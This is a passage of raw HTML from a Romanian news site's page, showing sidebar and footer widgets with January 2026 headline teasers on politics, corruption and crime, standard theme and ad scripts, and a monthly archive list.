                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/calin-georgescu-pierde-in-prima-instanta-procesul-de-la-tribunalul-ilfov/" rel="bookmark" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/12/calin-georgescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/calin-georgescu-pierde-in-prima-instanta-procesul-de-la-tribunalul-ilfov/" rel="bookmark" title="Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov">Călin Georgescu pierde în primă instanță procesul de la Tribunalul Ilfov</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:39:12+00:00" >12:39, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Călin Georgescu a contestat amenzile primite de la Autoritatea Națională de Supraveghere a Prelucrării Datelor cu Caracter Personal, dar Tribunalul Ilfov a respins cererea....                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    După ce Bolojan a anunțat că taie cu 10% fondul de salarii din instituțiile publice, Alexandru Rogobete (PSD), ministrul Sănătății, a dat asigurări că...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_10_696e5e99db659_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_696e5e99db74f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696e5e99db74f" ><script>var block_td_uid_11_696e5e99db74f = new tdBlock();
block_td_uid_11_696e5e99db74f.id = "td_uid_11_696e5e99db74f";
block_td_uid_11_696e5e99db74f.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696e5e99db74f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696e5e99db74f_rand","tdc_css_class_style":"td_uid_11_696e5e99db74f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696e5e99db74f.td_column_number = "1";
block_td_uid_11_696e5e99db74f.block_type = "td_block_11";
block_td_uid_11_696e5e99db74f.post_count = "1";
block_td_uid_11_696e5e99db74f.found_posts = "1";
block_td_uid_11_696e5e99db74f.header_color = "#";
block_td_uid_11_696e5e99db74f.ajax_pagination_infinite_stop = "";
block_td_uid_11_696e5e99db74f.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_696e5e99db74f);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_11_696e5e99db74f class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_12_696e5e99e02a0_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#f586909687908194879c9481b5968087909b818099db9c9b939a"><span class="__cf_email__" data-cfemail="6b180e08190e1f0a19020a1f2b081e190e051f1e074502050d04">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#8ffceaecfdeafbeefde6eefbcfecfafdeae1fbfae3a1e6e1e9e0"><span class="__cf_email__" data-cfemail="9ceff9ffeef9e8fdeef5fde8dcffe9eef9f2e8e9f0b2f5f2faf3">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_14_696e5e99e07b7_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696e5e99e07b7" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_696e5e99e07b7 = new tdBlock();
block_td_uid_14_696e5e99e07b7.id = "td_uid_14_696e5e99e07b7";
block_td_uid_14_696e5e99e07b7.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696e5e99e07b7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696e5e99e07b7_rand","tdc_css_class_style":"td_uid_14_696e5e99e07b7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696e5e99e07b7.td_column_number = "1";
block_td_uid_14_696e5e99e07b7.block_type = "td_block_7";
block_td_uid_14_696e5e99e07b7.post_count = "3";
block_td_uid_14_696e5e99e07b7.found_posts = "14";
block_td_uid_14_696e5e99e07b7.header_color = "#";
block_td_uid_14_696e5e99e07b7.ajax_pagination_infinite_stop = "";
block_td_uid_14_696e5e99e07b7.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_14_696e5e99e07b7);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_14_696e5e99e07b7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(31)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
